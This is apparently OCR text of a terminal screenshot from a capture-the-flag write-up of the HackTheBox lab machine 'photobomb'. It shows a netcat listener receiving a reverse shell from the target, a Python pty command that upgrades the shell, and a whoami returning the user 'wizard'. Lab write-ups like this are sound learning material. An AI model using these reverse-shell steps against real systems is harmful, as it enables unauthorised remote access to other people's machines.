 crumbles@crumbonia: ~
File Actions Edit View Help
┌──(crumbles㉿crumbonia)-[~]
└─$ nc -lvp 3232
listening on [any] 3232 ...
connect to [10.10.14.19] from photobomb.htb [10.10.11.182] 5
1164
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
wizard@photobomb:~/photobomb$ whoami
whoami
wizard
wizard@photobomb:~/photobomb$